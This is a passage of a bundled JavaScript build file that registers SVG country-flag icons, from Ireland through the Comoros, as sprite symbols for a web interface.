  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ie\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h171v342H0z\" /><path fill=\"#FF9811\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var ie_result = browser_sprite_build_default().add(ie_symbol);
/* harmony default export */ const ie = ((/* unused pure expression or super */ null && (ie_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/il.svg


var il_symbol = new (browser_symbol_default())({
  "id": "il",
  "use": "il-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"il\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#2E52B2\" d=\"M340.6 122.4h-56.1l-28-48.6-28 48.6h-56.1l28 48.6-28 48.6h56.1l28 48.6 28-48.6h56.1l-28-48.6zM293.2 171 276 204.2h-38.9L219.8 171l17.2-33.2h38.9zm-36.7-71.8 11.9 23.3h-23.9zm-58.3 38.6h23.9l-10.8 21zm0 66.4 13-22.1 11.9 22.1zm58.3 37.5-11.9-22.1h23.9zm59.4-37.5h-25l11.9-22.1zm-26.1-66.4h26.1l-13 22.1zM0 21.3h512V64H0zm0 256h512V320H0z\" /></symbol>"
});
var il_result = browser_sprite_build_default().add(il_symbol);
/* harmony default export */ const il = ((/* unused pure expression or super */ null && (il_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/im.svg


var im_symbol = new (browser_symbol_default())({
  "id": "im",
  "use": "im-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"im\"><path fill=\"#E52D42\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M393.3 68.2h-45.8l-33.8 80.2-34.4-22.9s-24.7-59.1-34.4-68.2c-9.7-9.7-18.7-.6-48.9 7.8-29.6 8.4-30.8 18.7-42.2 18.7-4.8 0-19.9-17.5-27.7-22.3-12.1-7.8-16.9-4.2-13.9 7.2 1.2 4.8 10.9 10.9 16.9 19.9 7.8 11.5 12.7 25.9 12.7 25.9s10.9-10.3 16.9-12.1c9-2.4 19.3 1.8 31.4 0 15.1-2.4 31.4-10.9 31.4-10.9l4.2 43.4s-54.3 50.7-49.5 70.6 56.1 44.6 68.2 62.7c12.1 17.5-7.2 24.1-7.2 32.6s-1.8 19.9 7.2 16.3 10.3-18.1 18.7-31.4c6-9 10.3-13.9 11.5-17.5 1.8-9-23.5-32-37.4-48.9-6.6-7.8-19.9-18.7-19.9-18.7l39.2-29.6s67.6 27.7 82.6 18.7c15.1-9 19.3-98.3 19.3-98.3l47-11.5z\" /><path fill=\"#F8DD4E\" d=\"M279.3 262.4c-6 0-11.5-4.8-11.5-11.5s4.8-11.5 11.5-11.5c6 0 11.5 4.8 11.5 11.5s-5.5 11.5-11.5 11.5m45.8-182.8c-6 0-11.5-4.8-11.5-11.5s4.8-11.5 11.5-11.5c6 0 11.5 4.8 11.5 11.5s-5.5 11.5-11.5 11.5m0 91.1c-6 0-11.5-4.8-11.5-11.5 0-6 4.8-11.5 11.5-11.5 6 0 11.5 4.8 11.5 11.5-.6 6.7-5.5 11.5-11.5 11.5m-136.9 45.8c-6 0-11.5-4.8-11.5-11.5 0-6 4.8-11.5 11.5-11.5 6.6 0 11.5 4.8 11.5 11.5s-5.5 11.5-11.5 11.5m45.2-136.9c-6 0-11.5-4.8-11.5-11.5s4.8-11.5 11.5-11.5c6 0 11.5 4.8 11.5 11.5s-4.8 11.5-11.5 11.5m22.9 91.1c-6 0-11.5-10.3-11.5-22.9s4.8-22.9 11.5-22.9c6 0 11.5 10.3 11.5 22.9s-4.8 22.9-11.5 22.9m-114-45.2c-6 0-11.5-4.8-11.5-11.5 0-6.6 4.8-11.5 11.5-11.5 6.6 0 11.5 4.8 11.5 11.5 0 6.6-4.8 11.5-11.5 11.5\" /></symbol>"
});
var im_result = browser_sprite_build_default().add(im_symbol);
/* harmony default export */ const im = ((/* unused pure expression or super */ null && (im_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/in.svg


var in_symbol = new (browser_symbol_default())({
  "id": "in",
  "use": "in-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"in\"><path fill=\"#181A93\" d=\"M17.3 0h478.4v342H17.3z\" /><path fill=\"#FFA44A\" d=\"M0 0h513v114H0z\" /><path fill=\"#1A9F0B\" d=\"M0 228h513v114H0z\" /><path fill=\"#FFF\" d=\"M0 114h513v114H0z\" /><circle cx=\"256.5\" cy=\"171\" r=\"34.2\" fill=\"#FFF\" /><path fill=\"#181A93\" d=\"M256.5 216.6c-25.1 0-45.6-20.5-45.6-45.6s20.5-45.6 45.6-45.6 45.6 20.5 45.6 45.6-20.5 45.6-45.6 45.6m0-11.4c18.2 0 34.2-16 34.2-34.2s-15.9-34.2-34.2-34.2-34.2 16-34.2 34.2 16 34.2 34.2 34.2\" /><circle cx=\"256.5\" cy=\"171\" r=\"22.8\" fill=\"#181A93\" /></symbol>"
});
var in_result = browser_sprite_build_default().add(in_symbol);
/* harmony default export */ const icons_in = ((/* unused pure expression or super */ null && (in_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/io.svg


var io_symbol = new (browser_symbol_default())({
  "id": "io",
  "use": "io-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"io\"><path fill=\"#FFF\" d=\"M0-.3h513V342H0z\" /><path fill=\"#0052B4\" d=\"M462.9 198.1c-4 0-14-5-21-9-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12-9 0-20 6-31.1 12-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12-10 0-21 6-32.1 12-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-12-30.1-12v22l19 10c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-10 20-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-10 21-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 21 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 20 10c11 6 22 12 32.1 12s20-6 31.1-12l19-10v-22c-10 0-20 6-30.1 12-7 4-16 9-20 9M0 31.7l19 10c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-10 20-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-10 21-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 21 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 20 10c11 6 22 12 32.1 12s20-6 31.1-12l19-10v-22c-10 1-20 6-30.1 12-7 4-16 9-20 9s-14-5-21-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12s-21 6-32.1 12c-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-11-30.1-12zm462.9 55.2c-4 0-14-5-21-9-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12-9 0-20 6-31.1 12-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12-10 0-21 6-32.1 12-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-12-30.1-12v22l19 9c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12l19-9v-22c-10 0-20 6-30.1 12-7 3.9-16 9-20 9m50.1 34c-10 1-20 6-30.1 12-7 4-16 10-20 10s-14-6-21-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-14-6-20-10c-11-6-22-12-32.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-13-6-20-10c-11-6-22-12-31.1-12s-21 6-32.1 12c-6 4-16 10-20 10s-13-6-20-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 10-21 10s-13-6-20-10c-10-6-20-11-30.1-12v23c4 1 13 5 19 9 11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12c6-4 15-8 19-9zm-50.1 133.3c-4 0-14-5-21-9-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12-9 0-20 6-31.1 12-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12-10 0-21 6-32.1 12-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-12-30.1-12v22l19 9c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12l19-9v-22c-10 0-20 6-30.1 12-7 4-16 9-20 9m50.1 34c-10 1-20 6-30.1 12-7 4-16 10-20 10s-14-6-21-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-14-6-20-10c-11-6-22-12-32.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-13-6-20-10c-11-6-22-12-31.1-12s-21 6-32.1 12c-6 4-16 10-20 10s-13-6-20-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 10-21 10s-13-6-20-10c-10-6-20-11-30.1-12v23c4 0 13 5 19 9 11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12c6-4 15-9 19-9z\" /><path fill=\"#FFF\" d=\"M0-.3h256v171H0z\" /><path fill=\"#A2001D\" d=\"M389.8 119.9H408v78.8h-18.3zm0 117.8H408v75.1h-18.3z\" /><g fill=\"#D80027\"><path d=\"M144-.3h-32v70H0v32h112v69h32v-69h112v-32H144z\" /><path d=\"M0-.3v15l57 39h23zm256 0v15l-57 39h-23z\" /><path d=\"M0-.3v15l57 39h23zm256 0v15l-57 39h-23zM0 170.7v-15l57-38h23zm256 0v-15l-57-38h-23z\" /></g><g fill=\"#2E52B2\"><path d=\"M0 22.7v31h46zm96-23v49L23-.3zm160 23v31h-46zm-96-23v49l73-49z\" /><path d=\"M0 22.7v31h46zm96-23v49L23-.3zm160 23v31h-46zm-96-23v49l73-49zM0 147.7v-30h46zm96 23v-49l-73 49zm160-23v-30h-46zm-96 23v-49l73 49z\" /></g><path fill=\"#5DA51E\" stroke=\"#45602C\" stroke-miterlimit=\"10\" stroke-width=\"4\" d=\"M462.8 91.5h-29.1l25.7-25.7c4.5-4.4 4.5-11.4 0-15.8l-3.4-3.4c-4.4-4.4-11.4-4.4-15.8 0l-25.9 25.9V37.4c0-6.2-5.1-11.3-11.3-11.3h-4.7c-6.2 0-11.3 5.1-11.3 11.3v31.7l-23.5-23.8c-4.7-4.7-12.2-4.7-16.9 0l-3.6 3.6c-4.7 4.7-4.7 12.4 0 17.2l25 25.4h-30.6c-6 0-10.9 4.9-10.9 10.9v4.6c0 6 4.9 10.9 10.9 10.9H369l-20.7 20.7c-4.4 4.4-4.4 11.4 0 15.8l3.4 3.4c4.4 4.4 11.4 4.4 15.8 0l19.6-19.6V167c0 6.1 5.1 11.1 11.3 11.3h4.7c6.2 0 11.3-5.1 11.3-11.3v-28.3l22.2 22.6c4.7 4.7 12.4 4.7 17.1 0l3.6-3.6c4.7-4.7 4.7-12.4 0-17.2L435.2 118h27.6c5.9 0 10.7-4.9 10.9-10.9v-4.6c0-6.1-4.9-11-10.9-11z\" /><path fill=\"#E2DD24\" stroke=\"#525625\" stroke-miterlimit=\"10\" stroke-width=\"4\" d=\"M439.2 249.1h-79.8s-.9-13.4-6-21.8c-6.2-10.4-13.9-28.1-1.4-36.7 15.9-10.9 33.7.8 48.2.8 11.8.1 26.9-14 45-.8 12.2 8.9 3.9 28.2-1.3 36.7-7 11.5-4.7 21.8-4.7 21.8z\" /></symbol>"
});
var io_result = browser_sprite_build_default().add(io_symbol);
/* harmony default export */ const io = ((/* unused pure expression or super */ null && (io_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/iq.svg


var iq_symbol = new (browser_symbol_default())({
  "id": "iq",
  "use": "iq-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"iq\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#CE1126\" d=\"M0 0h513v114H0z\" /><path d=\"M0 228h513v114H0z\" /><path fill=\"#547C31\" d=\"M219.2 160.7h-29.3c1.5-5.7 6.6-9.9 12.8-9.9v-19.9c-18.3 0-33.1 14.9-33.1 33.1v16.5h49.6c1.8 0 3.3 1.5 3.3 3.3v6.6h-66.2v19.9h86.1v-26.5c0-12.7-10.4-23.1-23.2-23.1m49.6 29.8v-59.6H249v79.5h33.1v-19.9zm66.2 0v-59.6h-19.8v59.6h-6.6v-19.8h-19.9v39.7h59.6v-19.9z\" /></symbol>"
});
var iq_result = browser_sprite_build_default().add(iq_symbol);
/* harmony default export */ const iq = ((/* unused pure expression or super */ null && (iq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ir.svg


var ir_symbol = new (browser_symbol_default())({
  "id": "ir",
  "use": "ir-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ir\"><path fill=\"#FFF\" d=\"M0 0h512v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h513v114H0z\" /><path fill=\"#D80027\" d=\"M0 227.9h513v114H0zm278.8-93.1c.1 2 8.7 26.2 4.4 39.4-6.6 20.3-15.8 21.8-19.8 24.5V134l-6.9-4.2-6.9 4.2v64.7c-4-2.7-12.4-2.4-19.8-24.5-4.3-12.7 5.7-37.3 5.8-39.2 0 0-9.5 8.1-15.8 24-5.9 14.8 1.9 49.6 29.5 54.8 2.3.4 4.7 5.6 7.2 5.6 2.1 0 4.1-5.2 6-5.5 28.4-4.6 35-41.7 29.9-55.6-5.4-14.6-13.6-23.5-13.6-23.5\" /><path fill=\"#FFF\" d=\"M44.6 98.9h22.3v24.4H44.6zM0 98.9h22.3v24.4H0zm89.2 0h22.3v24.4H89.2zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4H223zm44.7 0H290v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0H513v24.4h-22.3zm-446.1 118h22.3v25.5H44.6zm-44.6 0h22.3v25.5H0zm89.2 0h22.3v25.5H89.2zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5H223zm44.7 0H290v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0H513v25.5h-22.3z\" opacity=\".5\" /></symbol>"
});
var ir_result = browser_sprite_build_default().add(ir_symbol);
/* harmony default export */ const ir = ((/* unused pure expression or super */ null && (ir_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/is.svg


var is_symbol = new (browser_symbol_default())({
  "id": "is",
  "use": "is-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"is\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M513 210.6H202.2v130.7h-79.8V210.6H0v-79.8h122.4V0h79.8v130.8H513v18.5l-1 42.7z\" /><path fill=\"#D80027\" d=\"M513 149.3V192H183.7v149.3H141V192H0v-42.7h141V0h42.7v149.3z\" /></symbol>"
});
var is_result = browser_sprite_build_default().add(is_symbol);
/* harmony default export */ const is = ((/* unused pure expression or super */ null && (is_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/it.svg


var it_symbol = new (browser_symbol_default())({
  "id": "it",
  "use": "it-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"it\"><path fill=\"#F4F5F0\" d=\"M342 0H0v341.3h512V0z\" /><path fill=\"#008C45\" d=\"M0 0h171v342H0z\" /><path fill=\"#CD212A\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var it_result = browser_sprite_build_default().add(it_symbol);
/* harmony default export */ const it = ((/* unused pure expression or super */ null && (it_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/je.svg


var je_symbol = new (browser_symbol_default())({
  "id": "je",
  "use": "je-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"je\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M301.8 171 513 30.2V0h-45.3L256.5 140.8 45.3 0H0v30.2L211.2 171 0 311.8V342h45.3l211.2-140.8L467.7 342H513v-30.2z\" /><path fill=\"#FFDA44\" d=\"m233.7 44.6 22.3 5.6 22.3-5.6 4-20.9-14.9 6.5L256 14.8l-11.4 15.4-14.9-6.5z\" /><path fill=\"#D80027\" d=\"M233.7 44.6s-4 12.9-4 29.9c0 27.9 26.3 41.3 26.3 41.3s26.3-15.5 26.3-41.3c0-15.4-4-29.9-4-29.9s-8.1-5-22.3-5-22.3 5-22.3 5\" /></symbol>"
});
var je_result = browser_sprite_build_default().add(je_symbol);
/* harmony default export */ const je = ((/* unused pure expression or super */ null && (je_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/jm.svg


var jm_symbol = new (browser_symbol_default())({
  "id": "jm",
  "use": "jm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"jm\"><path fill=\"#6DA544\" d=\"M0 0h513v342H0z\" /><path d=\"M215.9 171 0 314.6V26.8zM513 26.8v287.8L296.1 171z\" /><path fill=\"#0052B4\" d=\"M513 26.8 296.1 171 513 314.6V342h-41.1L256 197.4 40.1 342H0v-27.4L215.9 171 0 26.8V0h40.1L256 143.9 471.9 0H513z\" /><path fill=\"#FFDA44\" d=\"M513 26.8 296.1 171 513 314.6V342h-41.1L256 197.4 40.1 342H0v-27.4L215.9 171 0 26.8V0h40.1L256 143.9 471.9 0H513z\" /></symbol>"
});
var jm_result = browser_sprite_build_default().add(jm_symbol);
/* harmony default export */ const jm = ((/* unused pure expression or super */ null && (jm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/jo.svg


var jo_symbol = new (browser_symbol_default())({
  "id": "jo",
  "use": "jo-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"jo\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h513v114H0z\" /><path fill=\"#6DA544\" d=\"M0 228h513v114H0z\" /><path fill=\"#D80027\" d=\"M256.5 170.7 0 341.3V0z\" /><path fill=\"#FFF\" d=\"m77.9 139.5 7.9 16.4 17.8-4.1-8 16.5 14.3 11.3-17.8 4 .1 18.3-14.3-11.5-14.2 11.5v-18.3l-17.8-4 14.3-11.3-7.9-16.5 17.7 4.1z\" /></symbol>"
});
var jo_result = browser_sprite_build_default().add(jo_symbol);
/* harmony default export */ const jo = ((/* unused pure expression or super */ null && (jo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/jp.svg


var jp_symbol = new (browser_symbol_default())({
  "id": "jp",
  "use": "jp-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"jp\"><path fill=\"#FFF\" d=\"M0 0h512v342H0z\" /><circle cx=\"256.5\" cy=\"171\" r=\"96\" fill=\"#D80027\" /></symbol>"
});
var jp_result = browser_sprite_build_default().add(jp_symbol);
/* harmony default export */ const jp = ((/* unused pure expression or super */ null && (jp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ke.svg


var ke_symbol = new (browser_symbol_default())({
  "id": "ke",
  "use": "ke-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ke\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h512v90.579H0z\" /><path fill=\"#496E2D\" d=\"M0 251h513v91H0z\" /><path fill=\"#A2001D\" d=\"M0 114h513v114H0z\" /><g fill=\"#FFF\"><path d=\"m323.3 54.5-25.6-11.8L256 137l-41.7-94.3-25.6 11.8 51.8 116.2-51.8 116.2 25.6 11.8 41.7-94.4 41.7 94.4 25.6-11.8-51.8-116.2z\" /><path d=\"M273.4 65.6c-9.9-10.8-17.4-17-17.4-17s-7.5 6.2-17.4 17v210.1c9.9 10.8 17.4 17 17.4 17s7.5-6.2 17.4-17z\" /></g><path fill=\"#A2001D\" d=\"M209 105.9v129.5c10.5 18.5 23.3 33.7 32.9 43.8V62.1c-9.6 10.1-22.4 25.3-32.9 43.8m94 0c-10.5-18.5-23.3-33.7-32.9-43.8v217.2c9.6-10.1 22.4-25.3 32.9-43.8z\" /><path d=\"M303 105.9v129.5c10.6-18.8 18.8-41 18.8-64.8s-8.2-45.9-18.8-64.7m-94 0v129.5c-10.6-18.8-18.8-41-18.8-64.8s8.2-45.9 18.8-64.7\" /></symbol>"
});
var ke_result = browser_sprite_build_default().add(ke_symbol);
/* harmony default export */ const ke = ((/* unused pure expression or super */ null && (ke_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kg.svg


var kg_symbol = new (browser_symbol_default())({
  "id": "kg",
  "use": "kg-usage",
  "viewBox": "0 0 512 342",
  "content": "<symbol viewBox=\"0 0 512 342\" aria-hidden=\"true\" id=\"kg\"><g fill=\"#D80027\"><path d=\"M0 0h513v342H0z\" /><circle cx=\"256\" cy=\"170.7\" r=\"170.7\" /></g><path fill=\"#FFDA44\" d=\"M382.4 170.7 330.8 195l27.5 50-56.1-10.7-7.1 56.6-39.1-41.7-39.1 41.7-7.1-56.6-56.1 10.7 27.5-50-51.6-24.3 51.6-24.3-27.5-50.1 56.1 10.8 7.1-56.7L256 92.1l39.1-41.7 7.1 56.7 56.1-10.8-27.5 50.1z\" /><circle cx=\"257.4\" cy=\"170.7\" r=\"71.6\" fill=\"#D80027\" /><path fill=\"#FFDA44\" d=\"M214.2 170.7c-2.1 0-4.1.1-6.2.3.1 12 4.4 22.9 11.6 31.5 3.8-10.3 9.5-19.6 16.7-27.7-6.9-2.7-14.3-4.1-22.1-4.1m26.6 46.5c5.2 1.9 10.8 2.9 16.6 2.9s11.4-1 16.6-2.9c-2.8-11.1-8.7-21-16.6-28.8-7.9 7.8-13.8 17.7-16.6 28.8m59.4-71.2c-8.5-14.8-24.5-24.7-42.8-24.7s-34.2 9.9-42.8 24.7c15.6.1 30.2 4.3 42.8 11.6 12.6-7.3 27.2-11.6 42.8-11.6m-21.7 28.8c7.2 8 12.9 17.4 16.7 27.7 7.2-8.5 11.5-19.5 11.6-31.5-2-.2-4.1-.3-6.2-.3-7.7 0-15.2 1.4-22.1 4.1\" /></symbol>"
});
var kg_result = browser_sprite_build_default().add(kg_symbol);
/* harmony default export */ const kg = ((/* unused pure expression or super */ null && (kg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kh.svg


var kh_symbol = new (browser_symbol_default())({
  "id": "kh",
  "use": "kh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kh\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v114H0zm0 228h513v114H0z\" /><path fill=\"#FFF\" d=\"M303.5 196.6v-17.8h-11.9v-23.7l-11.9-11.9-11.8 11.9v-23.8L256 119.5l-11.9 11.8v23.8l-11.8-11.9-11.9 11.9v23.7h-11.9v17.8h-11.9v17.8h118.8v-17.8z\" /></symbol>"
});
var kh_result = browser_sprite_build_default().add(kh_symbol);
/* harmony default export */ const kh = ((/* unused pure expression or super */ null && (kh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ki.svg


var ki_symbol = new (browser_symbol_default())({
  "id": "ki",
  "use": "ki-usage",
  "viewBox": "0 0 450 300",
  "content": "<symbol viewBox=\"0 0 450 300\" aria-hidden=\"true\" id=\"ki\"><path fill=\"#CE1126\" d=\"M0 0h450v300H0z\" /><g fill=\"#FCD116\"><circle cx=\"227.6\" cy=\"161.2\" r=\"56.2\" /><path d=\"m254.1 73.4-23.7 26 28.6 6.5zm-51.5.2-4.8 33.1 28.5-8zm94.3 26.7-34.7 8.5 20.1 23.7zm-138.3-1.8 15.5 32.7 20.2-22.7zm159 45.3-34.4-9.9 5.6 29.5zm-182-2.6 31.9 19.8 5.2-27.7z\" /></g><path fill=\"#003F87\" d=\"M0 175h450v125H0z\" /><path fill=\"#FFF\" d=\"M0 267c15 0 30 13 45 13s30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13v-21c-15 0-30 13-45 13s-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13zm0-43c15 0 30 13 45 13s30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13v-21c-15 0-30 13-45 13s-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13zm0-43c15 0 30 13 45 13s30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13v-21c-15 0-30 13-45 13s-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13z\" /><path fill=\"#FCD116\" fill-rule=\"evenodd\" d=\"m183.2 48.3-1.1-5.3 22.4-3.7s-30.1-7.1-40-10.7c-14.3-5.1-16.3-12.1-16.3-12.1s44.7 11 64.8 11c4.3 0 12.8 10.7 12.8 10.7s14.8-14.9 21.9-15.4c32.1-2.3 66.6-6.4 66.6-6.4s-10 6.7-16 8.5c-16.2 4.9-50.6 11.7-50.6 11.7l-4.8 7.5H277l-14.4 4.3 7.4 6.9s-7.8-4.1-18.1-2.1c-7.1 1.3-15.4 6-22.9 8-18.7 4.8-29.9-12.8-29.9-12.8z\" clip-rule=\"evenodd\" /></symbol>"
});
var ki_result = browser_sprite_build_default().add(ki_symbol);
/* harmony default export */ const ki = ((/* unused pure expression or super */ null && (ki_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/km.svg


var km_symbol = new (browser_symbol_default())({
  "id": "km",
  "use": "km-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"km\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M0 0h513v85.5H0z\" /><path fill=\"#FFF\" d=\"M0 85.5h513V171H0z\" /><path fill=\"#D80027\" d=\"M0 171h513v85.5H0z\" /><path fill=\"#6DA544\" d=\"M256.5 171 0 342V0z\" /><g fill=\"#FFF\"><path d=\"M68.6 170.7c0-24.9 17.5-45.6 40.8-50.7q-5.4-1.2-11.1-1.2c-28.7 0-51.9 23.3-51.9 51.9s23.3 51.9 51.9 51.9q5.7 0 11.1-1.2c-23.3-5.1-40.8-25.9-40.8-50.7\" /><path d=\"m108.9 126.1 2.7 8.5h9l-7.3 5.3 2.8 8.5-7.2-5.2-7.3 5.2 2.8-8.5-7.2-5.3h8.9zm0 22.3 2.7 8.5h9l-7.3 5.3 2.8 8.5-7.2-5.3-7.3 5.3 2.8-8.5-7.2-5.3h8.9z\" /><path d=\"m108.9 170.7 2.7 8.5h9l-7.3 5.2 2.8 